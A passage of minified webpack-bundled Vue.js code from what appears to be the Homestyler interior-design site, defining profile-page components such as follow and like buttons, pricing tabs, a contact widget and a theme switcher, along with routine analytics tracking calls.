"),n("div",{staticClass:"point-warp"},[t.isMemberType(1)?t._e():n("div",{staticClass:"memberIcon"},[t.isMemberType(2)?n("div",{staticClass:"flex-center"},[n("div",{staticClass:"memberType-icon pro",on:{click:t.goToSub}}),t._v(" "),n("span",{on:{click:t.goToSub}},[t._v("PRO")])]):t.isMemberType(3)?n("div",{staticClass:"flex-center"},[n("div",{staticClass:"memberType-icon master",on:{click:t.goToSub}}),t._v(" "),n("span",{on:{click:t.goToSub}},[t._v("MASTER")])]):t._e()]),t._v(" "),t.isStylerMember()?n("div",{staticClass:"memberIcon"},[t._m(1)]):t._e(),t._v(" "),t.owner.owner?t._e():n("div",{staticClass:"line"}),t._v(" "),t.owner.owner?t._e():n("div",{staticClass:"score-inline",on:{click:t.showIntegrai}},[n("div",{staticClass:"integrai-icon"}),t._v(" "),n("span",{staticClass:"score"},[t._v(t._s(t.userScores)),n("i",{staticClass:"iconfont icon-more"})])])])]),t._v(" "),t.homestylerId?n("div",{staticClass:"homestyler-id"},[t.isOfficial?n("span",{staticClass:"official-text"},[n("span",{staticClass:"official-text-inner"},[t._v(t._s(t.$t("homeseek_official")))]),n("span",{staticClass:"shuxian"},[t._v("|")])]):t._e(),t._v(" "),n("el-tooltip",{attrs:{effect:"dark",content:t.owner.countryName,placement:"top"}},[n("CountryFlagIcons",{attrs:{countryId:t.countryId}})],1),t._v(" "),n("span",[t._v(t._s("ID: @".concat(t.homestylerId)))]),t._v(" "),n("div",{staticClass:"show-medal-outter"},[t.owner.owner?n("ShowMedalTag",{attrs:{hasMedalLink:!0,size:"big",badgeInfo:t.ownerBadgeInfo,isSelf:!1}}):n("ShowMedalTag",{attrs:{hasMedalLink:!0,size:"big",badgeInfo:t.badgeInfo,isSelf:!0}})],1)],1):t._e(),t._v(" "),null!==(e=t.selectedDesignerServiceTypeList)&&void 0!==e&&e.length?n("SelectedDesignerTipListReact",{attrs:{theme:"dark",serviceTypeList:t.selectedDesignerServiceTypeList}}):t._e(),t._v(" "),n("p",{staticClass:"des"},[t._v("\n          "+t._s(t.owner.description)+"\n        ")])],1)]),t._v(" "),n("div",{staticClass:"mobile-warp"},[n("p",{staticClass:"des"},[t._v("\n        "+t._s(t.owner.description)+"\n      ")])]),t._v(" "),n("div",[t._t("default")],2)])])},n,!1,null,"217522e8",null);t.a=k.exports},2038:function(e,t,a){"use strict";var n=a(665),i={name:"MoreQuestion",components:{contactUsGeneral:a(470).a,contactUsBusiness:n.a},props:{contactUs:{type:String,default:"person"}},data:function(){return{contactUsVisible:!1,businessContactUsVisible:!1}},computed:{},methods:{contactUsClick:function(){var e=this.contactUs;"person"===e?this.contactUsVisible=!0:"team"===e&&(this.businessContactUsVisible=!0)}}},s=i,o=(a(3031),a(13)),r=Object(o.a)(s,function(){var e=this,t=e._self._c;return t("div",{staticClass:"more-question-wrap"},[t("p",{staticClass:"more-question"},[e._v("\n    "+e._s(e.$t("styler.contact"))+"\n  ")]),e._v(" "),t("a",{staticClass:"more-question-btn",on:{click:e.contactUsClick}},[e._v(" "+e._s(e.$t("styler.contactbutton"))+" "),t("i",{staticClass:"iconfont icon"})]),e._v(" "),t("contactUsGeneral",{model:{value:e.contactUsVisible,callback:function(t){e.contactUsVisible=t},expression:"contactUsVisible"}}),e._v(" "),t("contactUsBusiness",{model:{value:e.businessContactUsVisible,callback:function(t){e.businessContactUsVisible=t},expression:"businessContactUsVisible"}})],1)},[],!1,null,"75a9f57d",null);t.a=r.exports},2039:function(e,t,a){"use strict";a(38),a(20),a(18),a(17),a(24),a(25);var n=a(1),i=(a(71),a(15)),s=a(11);function o(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}var r={name:"PricingTabs",mixins:[a(112).a],props:{activeIndex:{type:Number,default:0}},data:function(){return{data:[{name:"navibar.promas",to:"/pricing",spm:"pricing"},{name:"navibar.styler",to:"/pricing/resources",spm:"styler"},{name:"portfolio_membership_tab",to:"/pricing/portfolio",spm:"portfolio"},{name:"pricing2.specialtitle",to:"/pricing/special-offer",spm:"special-offer"}]}},computed:function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?o(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):o(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}({},Object(i.c)(["locale","userInfo","signIn","pricingActivity"])),methods:{spm:function(e){Object(s.a)("/hs_global_web.pricing.to_tab_click","page_id=".concat(e,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))}}},c=r,l=(a(3033),a(13)),u=Object(l.a)(c,function(){var e=this,t=e._self._c;return t("div",{staticClass:"pricing-tabs-wrap"},[t("div",{staticClass:"content"},[t("ul",{staticClass:"tabs clear"},e._l(e.data,function(a,n){return t("li",{key:a.name,class:{active:n===e.activeIndex},on:{click:function(t){return e.spm(a.spm)}}},[t("nuxt-link",{attrs:{to:a.to}},[e._v("\n          "+e._s(e.$t(a.name))+"\n        ")])],1)}),0)])])},[],!1,null,"76cfb62c",null);t.a=u.exports},2041:function(e,t,a){e.exports=a.p+"img/homestyler_logo_black.e51a7e4.png"},2042:function(e,t,a){e.exports=a.p+"img/img_modelernone.a20536d.jpg"},2043:function(e,t,a){e.exports=a.p+"img/loading.9bf5193.gif"},2044:function(e,t,a){e.exports=a.p+"img/upload_img.2974a54.png"},2045:function(e,t){e.exports="[data-uri]"},2046:function(e,t,a){"use strict";a.d(t,"b",function(){return s}),a.d(t,"a",function(){return i});var n=a(1),i=function(e){return e[e.DESIGN_TEMPLATE=1]="DESIGN_TEMPLATE",e[e.HOUSE_TEMPLATE=2]="HOUSE_TEMPLATE",e[e.MODEL_PACKAGE=3]="MODEL_PACKAGE",e[e.MODEL=4]="MODEL",e}(i||{}),s=Object(n.a)(Object(n.a)(Object(n.a)(Object(n.a)({},i.DESIGN_TEMPLATE,{name:"designTemplate",label:"房间模板"}),i.HOUSE_TEMPLATE,{name:"houseTemplate",label:"户型模板"}),i.MODEL_PACKAGE,{name:"modelPackage",label:"模型专题"}),i.MODEL,{name:"model",label:"模型"})},2047:function(e,t,a){e.exports=a.p+"img/tips-top.1aaf32f.png"},2048:function(e,t,a){"use strict";var n=a(6),i=(a(33),a(27),a(23),a(159)),s=a(124),o=a(89),r=a(10);t.a={mixins:[s.a,i.a],computed:{getCurrentSource:function(){return this.$route.path.includes("challenge")?"web_game_page":this.$route.path.includes("gallery")?"web_gallery_design_page":this.$route.path.includes("projectDetail")||this.$route.path.includes("mobile-design")?"web_design_detail":this.$route.path.includes("search/design")?"web_search_design_page":this.$route.path.includes("mydesigns")?"web_homepage_design_page":this.$route.path.includes("user")?"web_homepage_other_design_page":this.$route.path.includes("design-ideas-tag")?"web_homepage_hashtag_page":this.$route.path.includes("forum")?"web_bbs_post":this.$route.path.includes("learn-help")?"web_bbs_document":this.$route.path.includes("/")?"web_home_design_page":"common_design_page"}},methods:{toogleLike:function(e){this.signIn?this.setLoginInfo("login"):Object.prototype.hasOwnProperty.call(e,"privateStatus")&&0===e.privateStatus||(e.isLike?e.source?this.cancelMobileLike(e.caseId,e):this.cancelLike(e.caseId,e):e.source?this.addMobileLike(e.caseId,e):this.addLike(e.caseId,e))},addLike:function(e,t){var a=this;o.a.gallery.addLike({caseId:e,platform:1,type:101},!1,{Authorization:this.getSessionKey()}).then(function(e){var n=e.status,i=void 0===n?{}:n;i&&0===i.code&&(t.isLike=!0,a.$emit("update:isLike",!0),a.handleLikesCount(t))})},cancelLike:function(e,t){var a=this;o.a.gallery.delLike({caseId:e,platform:1},!1,{Authorization:this.getSessionKey()}).then(function(e){var n=e.status,i=void 0===n?{}:n;i&&0===i.code&&(t.isLike=!1,a.$emit("update:isLike",!1),a.handleLikesCount(t,-1))})},addMobileLike:function(e,t){var a=this;return Object(n.a)(regeneratorRuntime.mark(function n(){var i,s;return regeneratorRuntime.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return i={itemId:e,type:"design",clientInfo:JSON.stringify({platform:"web"})},n.prev=1,n.next=2,r.a.mobileApi.likeAdd({data:i});case 2:(s=n.sent)&&s.ret&&s.ret[0].includes("SUCCESS")&&s.data.result&&(t.isLike=!0,a.$emit("update:isLike",!0),a.handleLikesCount(t)),n.next=4;break;case 3:n.prev=3,n.catch(1);case 4:case"end":return n.stop()}},n,null,[[1,3]])}))()},cancelMobileLike:function(e,t){var a=this;return Object(n.a)(regeneratorRuntime.mark(function n(){var i,s;return regeneratorRuntime.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return i={itemId:e,type:"design",clientInfo:JSON.stringify({platform:"web"})},n.prev=1,n.next=2,r.a.mobileApi.likeCancel({data:i});case 2:(s=n.sent)&&s.ret&&s.ret[0].includes("SUCCESS")&&s.data.result&&(t.isLike=!1,a.$emit("update:isLike",!1),a.handleLikesCount(t,-1)),n.next=4;break;case 3:n.prev=3,n.catch(1);case 4:case"end":return n.stop()}},n,null,[[1,3]])}))()},handleLikesCount:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,a=e.likesCount+t;a<0&&(a=0),e.likesCount=a,this.$emit("update:likesCount",a)},getUserLikes:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a,n,i;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=1,o.a.gallery.getUserLikes({},!1,{Authorization:e.getSessionKey()});case 1:a=t.sent,n=a.status,i=a.data,0===n.code?e.likesArr=i.list:e.likesArr=[];case 2:case"end":return t.stop()}},t)}))()}}}},2050:function(e,t,a){e.exports=a.p+"img/hs_hashtag_black.ec69734.png"},2052:function(e,t,a){"use strict";a(20),a(18),a(24),a(25);var n=a(6),i=a(7),s=a(1),o=(a(33),a(71),a(27),a(23),a(17),a(106),a(38),a(36),a(200)),r=a.n(o),c=a(15),l=a(89),u=a(10),d=a(43),p=a(430),m=(a(61),a(11)),h=a(26),f=a.n(h),g=a(40),b={props:{src:{type:String,default:"",size:{type:Number,default:130}}},data:function(){return{avatarLoadError:!1}},computed:{avatar:function(){return!this.src||this.avatarLoadError?f.a.defaultAvatar:Object(g.d)(this.src,this.size||130)},imgStyler:function(){return this.size?{width:"".concat(this.size,"px"),height:"".concat(this.size,"px")}:{}}},methods:{handleAvatarLoadError:function(){this.avatarLoadError=!0}}},v=(a(3099),a(13)),_=Object(v.a)(b,function(){var e=this,t=e._self._c;return t("div",{staticClass:"avatar-wrapper",style:e.imgStyler},[t("img",{staticClass:"avatar",attrs:{src:e.avatar},on:{error:e.handleAvatarLoadError}}),e._v(" "),e._t("default")],2)},[],!1,null,null,null).exports,y=a(709),w=a(329),C=a(2763),O=a(351),A=a(2764),k=a(148),I=a(159),S=a(124);function T(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function j(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?T(Object(a),!0).forEach(function(t){Object(s.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):T(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var x={name:"FollowCom",components:{followBtn:w.a,FollowModal:C.a,mgmBtn:A.a},mixins:[I.a,S.a],props:{designNumber:{type:Number,default:0},following:{type:Number,default:0},follower:{type:Number,default:0},likes:{type:Number,default:0},isSelf:{type:Boolean,default:!1},uid:{type:String,default:""},btnStatus:{type:Number,default:0},userName:{type:String,default:""},showHandle:{type:Boolean,default:!0},selectedDesigner:{type:Boolean,default:!1},designerInfo:{type:Object,default:function(){return{}}},owner:{type:Object,default:function(){return{}}}},data:function(){return{modal:{type:"following",show:!1},imVisible:!1,mgmBtnShow:!1}},computed:j({},Object(c.c)(["userInfo","locale","mgmShow","pricingActivity","pricingActivityConfig"])),mounted:function(){this.promotionCountTime(),this.mgmBtnShow=!!window.location.href.includes("mydesigns")},methods:j(j({},Object(c.b)(["promotionCountTime"])),{},{showFollowModal:function(e){this.modal.type=e,this.modal.show=!0,"following"===e?Object(m.a)("/hs_global_web.my_design.following_click","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale)):Object(m.a)("/hs_global_web.my_design.follower_click","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale))},handleShareClick:function(){Object(m.a)("/hs_global_web.my_design.share_click","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale)),this.$emit("shareClick")},statusChange:function(e){this.$emit("statusChange",e),window.gaTracker&&window.gaTracker.trackEvent("social","follow","designerPage",this.userInfo.uid)},goToSettings:function(e,t){Object(m.a)(e,"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale)),window.open(t,"_blank")},hireSelectedDesigner:function(){var e=this;this.designerInfo.imAvailable?this.imVisible=!0:this.getSessionKey()?Object(O.a)({t:this.$t.bind(this),designer:{umsId:this.owner.uid,avatar:this.owner.avatar,firstName:this.owner.firstName,lastName:this.owner.lastName},onOk:function(){e.$emit("showConfirm")},userInfo:this.userInfo}):this.setLoginInfo("login")}}),filters:{myDesginDataFilter:k.a}},D=(a(3100),Object(v.a)(x,function(){var e=this,t=e._self._c;return t("div",{staticClass:"follow-warp"},[t("div",{staticClass:"normal-warp"},[t("div",[t("div",{staticClass:"count"},[e._v("\n        "+e._s(e.designNumber)+"\n      ")]),e._v(" "),t("div",{staticClass:"type"},[e._v("\n        "+e._s(e.$t("gallery2.designnumber"))+"\n      ")])]),e._v(" "),t("div",[t("div",{staticClass:"count underline pointer",on:{click:function(t){return e.showFollowModal("following")}}},[e._v("\n        "+e._s(e.following)+"\n      ")]),e._v(" "),t("div",{staticClass:"type"},[e._v("\n        "+e._s(e.$t("social.following"))+"\n      ")])]),e._v(" "),t("div",[t("div",{staticClass:"count underline pointer",on:{click:function(t){return e.showFollowModal("follower")}}},[e._v("\n        "+e._s(e.follower)+"\n      ")]),e._v(" "),t("div",{staticClass:"type"},[e._v("\n        "+e._s(e.$t("social.followers"))+"\n      ")])]),e._v(" "),t("div",[t("div",{staticClass:"count"},[e._v("\n        "+e._s(e.likes)+"\n      ")]),e._v(" "),t("div",{staticClass:"type"},[e._v("\n        "+e._s(e.$t("social.likes"))+"\n      ")])]),e._v(" "),e.showHandle?t("div",{staticClass:"align_right"},[t("button",{staticClass:"share-btn pointer",on:{click:e.handleShareClick}},[e._v("\n        "+e._s(e.$t("share.journey.btn1"))+"\n      ")]),e._v(" "),e.isSelf?t("a",{staticClass:"setting-warp",on:{click:function(t){return e.goToSettings("/hs_global_web.my_design.settings_click","/profile")}}},[t("button",{staticClass:"setting-btn pointer"},[e._v(e._s(e.$t("social.settings")))])]):t("follow-btn",{staticClass:"follow-btn-warp",attrs:{btnStatus:e.btnStatus,uid:e.uid,userName:e.userName},on:{statusChange:e.statusChange}}),e._v(" "),e.mgmBtnShow?t("mgmBtn"):e._e(),e._v(" "),!e.isSelf&&e.selectedDesigner?t("button",{staticClass:"hire-btn pointer",on:{click:e.hireSelectedDesigner}},[t("IconfontView",{attrs:{customClass:"selected-icon",showType:e.designerInfo.imAvailable?"a-hs_xian_newcomment1":"xinfeng",customStyle:{fontSize:"24px",color:"#fff"}}}),e._v("\n        "+e._s(e.$t(e.designerInfo.imAvailable?"web_services_view_message_button":"web_services_button_page"))+"\n      ")],1):e._e()],1):e._e()]),e._v(" "),t("FollowModal",{attrs:{show:e.modal.show,type:e.modal.type,uid:e.uid},on:{"update:show":function(t){return e.$set(e.modal,"show",t)}}}),e._v(" "),t("IMChatModalVue",{attrs:{item:e.designerInfo.chatInfo,locale:e.locale,visible:e.imVisible,handleCancel:function(){e.imVisible=!1}}})],1)},[],!1,null,"aab1eaf6",null)),P=D.exports;installComponents(D,{IconfontView:a(110).default});var E={name:"ExpandableContent",props:{maxHeight:{type:[String,Number],default:190},minHeight:{type:[String,Number],default:116},title:{type:String,default:"About me"}},data:function(){return{isExpanded:!1,showToggle:!1,isClicked:!1}},computed:{contentStyle:function(){return this.isExpanded?{}:{maxHeight:"".concat(this.maxHeight,"px"),minHeight:"".concat(this.minHeight,"px")}}},mounted:function(){var e=this;this.resetToInitialState(),this.$el.style.setProperty("--dynamic-min-height","".concat(this.minHeight,"px")),setTimeout(function(){e.checkContentHeight()},100),window.addEventListener("resize",this.checkContentHeight);var t=new MutationObserver(this.checkContentHeight);this.$refs.contentInner&&t.observe(this.$refs.contentInner,{childList:!0,subtree:!0,characterData:!0})},beforeDestroy:function(){window.removeEventListener("resize",this.checkContentHeight)},methods:{resetToInitialState:function(){this.isExpanded=!1,this.showToggle=!1,this.isClicked=!1},toggleExpand:function(){this.isClicked||(this.isExpanded=!0,this.isClicked=!0,this.showToggle=!1)},checkContentHeight:function(){var e=this;this.$nextTick(function(){var t=e.$refs.contentInner,a=e.$refs.contentRef;if(t&&a){if(e.isClicked)return e.showToggle=!1,void(e.isExpanded=!0);var n={maxHeight:a.style.maxHeight,minHeight:a.style.minHeight,height:a.style.height};a.style.maxHeight="none",a.style.minHeight="auto",a.style.height="auto",a.classList.remove("expanded"),t.offsetHeight;var i=t.scrollHeight,s=e.calculateOptimalHeight();a.style.maxHeight=n.maxHeight,a.style.minHeight=n.minHeight,a.style.height=n.height,e.$el.style.setProperty("--dynamic-max-height","".concat(s,"px")),i>s?(e.showToggle=!0,e.isExpanded=!1):(e.showToggle=!1,e.isExpanded=!0)}})},calculateOptimalHeight:function(){return Number(this.maxHeight)}}},M=(a(3101),Object(v.a)(E,function(){var e=this,t=e._self._c;return t("div",{staticClass:"expandable-content"},[t("div",{ref:"contentRef",staticClass:"content",class:{expanded:e.isExpanded},style:e.contentStyle},[t("div",{ref:"contentInner",staticClass:"content-inner"},[e._t("default")],2)]),e._v(" "),e.showToggle&&!e.isClicked?t("div",{staticClass:"expand-button",on:{click:e.toggleExpand}},[t("button",{staticClass:"toggle-btn",attrs:{type:"button"}},[e._v("\n      "+e._s(e.$t("contest.moretopbutton"))+"\n      "),t("IconfontView",{attrs:{customClass:"arrow-icon",customStyle:{fontSize:"10px",color:"#000000"},showType:"hs_xiao_danjiantou_xia"}})],1)]):e._e()])},[],!1,null,"d1302dbe",null)),L=M.exports;installComponents(M,{IconfontView:a(110).default});var $=a(469),N=a(49),B=a(696),U=a(177),R={name:"SelectedDesignerTags",components:{SelectedDesignerTipListReact:Object(N.a)(B.a)},props:{owner:{type:Object,required:!1,default:function(){return{}}},signIn:{type:Boolean,required:!1,default:!1}},data:function(){return{selectedDesignerServiceTypeList:[]}},computed:{displayedTags:function(){return this.userTags.length>0?this.userTags:this.staticTags},imAvailable:function(){return this.selectedDesigner&&this.signIn},selectedDesigner:function(){return this.owner.selectedDesigner}},watch:{imAvailable:{handler:function(){var e=this;this.selectedDesigner&&Object(U.d)({designerUmsId:this.owner.uid||this.owner.id,locale:this.locale}).then(function(t){e.selectedDesignerServiceTypeList=null==t?void 0:t.serviceTypeList,e.$emit("setDesignerInfo",t)})},immediate:!0}}},F=(a(3102),Object(v.a)(R,function(){var e,t,a=this,n=a._self._c;return a.selectedDesigner?n("div",{staticClass:"selcted-designer-tags"},[null!==(e=a.selectedDesignerServiceTypeList)&&void 0!==e&&e.length?n("p",{staticClass:"selcted-designer-tip"},[a._v("\n    "+a._s(a.$t("personal_page_services"))+"\n  ")]):a._e(),a._v(" "),n("div",{staticClass:"user-tags"},[null!==(t=a.selectedDesignerServiceTypeList)&&void 0!==t&&t.length?n("SelectedDesignerTipListReact",{attrs:{theme:"light",serviceTypeList:a.selectedDesignerServiceTypeList,className:"custom-tip-list"}}):a._e()],1)]):a._e()},[],!1,null,"cd92490a",null).exports),V=a(438),z={name:"TwoColumn",methods:{click:function(){this.$emit("click")}}},H=(a(3103),Object(v.a)(z,function(){var e=this,t=e._self._c;return t("div",{staticClass:"two-column",on:{click:e.click}},[t("div",{staticClass:"item-column left-column"},[e._t("left")],2),e._v(" "),t("div",{staticClass:"item-column right-column"},[e._t("right")],2)])},[],!1,null,null,null).exports);function W(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}var Q={name:"PageTheme",props:{isDarkTheme:{type:Boolean,default:!1}},computed:function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?W(Object(a),!0).forEach(function(t){Object(s.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):W(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}({},Object(c.c)(["memberInfo","locale"])),methods:{toggleTheme:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a,n,i;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(null!==(a=e.memberInfo)&&void 0!==a&&a.portfolioMember){t.next=1;break}return e.$emit("showMarketDialog","theme_switcher",d.V.PORTFOLIO),t.abrupt("return");case 1:return e.$store.dispatch("setNavbarTheme",e.isDarkTheme?"default":"white-theme"),e.$emit("toggleTheme",!e.isDarkTheme),t.prev=2,t.next=3,u.a.user.updatePageTheme({data:{pageTheme:e.isDarkTheme?"light":"dark",clientInfo:JSON.stringify({platform:"web",language:e.locale})}});case 3:if(null!=(i=t.sent)&&null!==(n=i.ret)&&void 0!==n&&null!==(n=n[0])&&void 0!==n&&n.includes("SUCCESS")){t.next=4;break}throw new Error("toggleTheme error");case 4:t.next=6;break;case 5:t.prev=5,t.catch(2),e.$message.error(e.$t("coupon.wrong"));case 6:case"end":return t.stop()}},t,null,[[2,5]])}))()}}},K=Q,G=(a(3104),Object(v.a)(K,function(){var e=this,t=e._self._c;return t("div",{staticClass:"page-theme-switcher"},[t("div",{staticClass:"theme-container"},[t("div",{staticClass:"theme-label"},[t("span",{staticClass:"theme-text"},[e._v("\n        "+e._s(e.$t(e.isDarkTheme?"portfolio.page.light.dark":"portfolio.page.theme.dark"))+"\n      ")]),e._v(" "),t("img",{staticClass:"designer-icon",attrs:{src:e.$global.member.selectedDesigner.icon,alt:"designer member"}})]),e._v(" "),t("div",{staticClass:"theme-toggle",on:{click:e.toggleTheme}},[t("div",{staticClass:"toggle-icon day-icon",class:{"toggle-icon--active":!e.isDarkTheme}},[t("el-tooltip",{attrs:{effect:"dark",content:e.$t("portfolio.page.light.dark"),placement:"top"}},[t("IconfontView",{attrs:{customStyle:{fontSize:"18px",color:e.isDarkTheme?"#fff":"#000"},showType:"day1"}})],1)],1),e._v(" "),t("div",{staticClass:"toggle-icon night-icon",class:{"toggle-icon--active":e.isDarkTheme}},[t("el-tooltip",{attrs:{effect:"dark",content:e.$t("portfolio.page.theme.dark"),placement:"top"}},[t("IconfontView",{attrs:{customStyle:{fontSize:"18px",color:"#000"},showType:"night1"}})],1)],1)])])])},[],!1,null,"1e4587c0",null)),J=G.exports;installComponents(G,{IconfontView:a(110).default});var q=a(2752),Y=a(2073);function Z(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function X(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?Z(Object(a),!0).forEach(function(t){Object(s.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):Z(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var ee={components:{Avatar:_,SelectDesignerAvatar:V.a,CountryFlagIcons:y.a,TwoColumn:H,ShareDesignJourney:q.a,Tag:F,Follow:P,About:L,MemberBadge:$.a,followBtn:w.a,PageTheme:J},mixins:[I.a],props:{owner:{type:Object,default:function(){return{}}},profile:{type:Object,default:function(){return{following:0,follower:0,likes:0,joinedDays:0,blockStatus:0,isFollowed:!1,unuseDiscountCount:0}}},designCount:{type:Array,default:function(){return[0,0,0]}},badgeInfo:{type:Object,default:function(){return{total:"",normalImageUrl:""}}},isOwner:{type:Boolean,default:!1},btnStatus:{type:Number,default:0}},data:function(){return{imVisible:!1,designerInfo:{}}},computed:X(X({},Object(c.c)(["userScores","userInfo","userTags","locale","memberType","stylerMember","memberInfo","isDarkTheme"])),{},{selectedDesigner:function(){var e;return this.isOwner?null===(e=this.userTags)||void 0===e?void 0:e.includes("SELECTED_DESIGNER"):this.owner.selectedDesigner},portfolioMember:function(){var e,t;return this.isOwner?null===(e=this.memberInfo)||void 0===e?void 0:e.portfolioMember:null===(t=this.owner)||void 0===t?void 0:t.portfolioMember},isPlusMember:function(){var e,t;return this.isOwner?null===(e=this.memberInfo)||void 0===e?void 0:e.plusMember:null===(t=this.owner)||void 0===t?void 0:t.plusMember},userName:function(){return[this.owner.firstName,this.owner.lastName].filter(function(e){return!!e}).join(" ")},countryId:function(){return this.owner.countryCode2||""},journeyConetent:function(){return this.$t("share.journey.content").replace("{}","")},isOfficial:function(){var e,t;return this.isOwner?null===(e=this.userTags)||void 0===e?void 0:e.includes("OFFICIAL"):null===(t=this.owner.userTags)||void 0===t?void 0:t.includes("OFFICIAL")},officialIcon:function(){return f.a.officialIcon},selectedDesignerIcon:function(){return f.a.member.selectedDesigner.icon},spmParamsStr:function(){return"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&isSelf=").concat(this.isOwner?"true":"false")}}),mounted:function(){},methods:{hireSelectedDesigner:function(){var e=this;this.owner.isBlock?this.$message({type:"error",duration:4e3,message:this.$t("user_block_other_state_notify")}):this.owner.beBlocked?this.$message({type:"error",duration:4e3,message:this.$t("user_block_state_notify")}):this.designerInfo.imAvailable?this.imVisible=!0:this.getSessionKey()?Object(O.a)({t:this.$t.bind(this),designer:{umsId:this.owner.uid,avatar:this.owner.avatar,firstName:this.owner.firstName,lastName:this.owner.lastName},onOk:function(){e.$emit("showConfirm")},userInfo:this.userInfo}):this.setLoginInfo("login")},showPopover:function(){Object(m.a)("/hs_global_web.my_design.design_journey_expose",this.spmParamsStr)},showShareModel:function(e){this.$emit("showShareModel",{show:!0,config:{url:e,image:e,title:this.$t("share.journey.title")}}),Object(m.a)("/hs_global_web.my_design.design_journey_share_click",this.spmParamsStr)},shareClick:function(){this.$emit("showShareModel",{show:!0})},toMycoins:function(){window.open("/myPoint","_blank"),Object(m.a)("/hs_global_web.my_design.points_click",this.spmParamsStr)},toMyCoupon:function(){window.open("/mycoupon?sourcePage=workspace_coupon","_blank"),Object(m.a)("/hs_global_web.my_design.mycoupon_click",this.spmParamsStr)},toMyBadges:function(){this.isOwner?window.open("/mybadge?sourcePage=profile_self","_blank"):(window.open("/badge/".concat(this.badgeInfo.userId,"?sourcePage=profile_other"),"_blank"),Object(m.a)("/hs_global_web.my_design.badge_click",this.spmParamsStr))},toTeam:function(){window.open("/pricing?sourcePage=mydesigns_collaborate","_blank"),Object(m.a)("/hs_global_web.my_design.my_design_team_upgrade",this.spmParamsStr)},msgShow:function(){this.$store.commit("SET_MGMSHOW",!0),Object(m.a)("/hs_global_web.my_design.mgm_refer_click",this.spmParamsStr)},goToEditInfo:function(){this.owner.owner||(window.open("/profile","_blank"),Object(m.a)("/hs_global_web.my_design.changeavater_click",this.spmParamsStr))},goToSub:function(){window.open("/workspace/mysubscription","_blank"),Object(m.a)("/hs_global_web.my_design.member_icon_click",this.spmParamsStr)},goToPricing:function(){var e="https://www.homestyler.com/pricing?lang=".concat(this.locale);window.open(e,"_blank"),Object(m.a)("/hs_global_web.my_design.member_icon_click",this.spmParamsStr)},goToStylerPricing:function(){var e="https://www.homestyler.com/pricing/resources?lang=".concat(this.locale);window.open(e,"_blank"),Object(m.a)("/hs_global_web.my_design.member_icon_click",this.spmParamsStr)},isMemberType:function(e){return!this.owner.owner&&this.memberType===e||this.owner.memberType===e&&this.owner.owner},isStylerMember:function(){var e;return this.owner.owner?!this.owner.plusMember&&this.owner.stylerMember:!(null!==(e=this.memberInfo)&&void 0!==e&&e.plusMember)&&this.stylerMember},setDesignerInfo:function(e){this.designerInfo=e||{}},goToSettings:function(e,t){Object(m.a)(e,"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale)),window.open(t,"_blank")},statusChange:function(e){this.$emit("statusChange",e),window.gaTracker&&window.gaTracker.trackEvent("social","follow","designerPage",this.userInfo.uid)},toggleTheme:function(e){this.$emit("toggleTheme",e)},showMarketDialog:function(e,t){this.$emit("showMarketDialog",e,t)},blockUerClick:function(){var e=this;this.owner.isBlock?Object(Y.c)({userInfo:this.owner,$t:this.$t.bind(this),onOk:function(){e.$emit("blockStateChange",!1)}}):Object(Y.a)({userInfo:this.owner,$t:this.$t.bind(this),onOk:function(){e.$emit("blockStateChange",!0)}})},handleShareClick:function(){this.$emit("shareClick"),Object(m.a)("/hs_global_web.my_design.share_click","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale))},toMore:function(){window.open("/pricing/portfolio?source_page=workspace_userinfo","_blank")},toMoreDesigners:function(){window.open("/designers","_blank")}}},te=(a(3105),a(3106),Object(v.a)(ee,function(){var e=this,t=e._self._c;return t("div",{staticClass:"user-info-wrap"},[t("div",{staticClass:"user-info-item 